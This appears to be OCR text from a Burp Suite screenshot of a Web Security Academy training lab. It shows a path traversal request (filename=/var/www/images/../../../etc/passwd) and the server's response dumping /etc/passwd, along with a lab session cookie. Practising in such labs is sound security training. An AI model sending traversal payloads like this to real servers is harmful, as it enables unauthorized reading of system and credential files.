 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0adb0090037e449e81bd0cec00f800d2.web-security-academy.net
3 Cookie: session=5xxFHCpeQBHeMnEEuNFQo0tDx1KKHyLN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 apt:x:100:65534::/nonexistent:/usr/sbin/nologin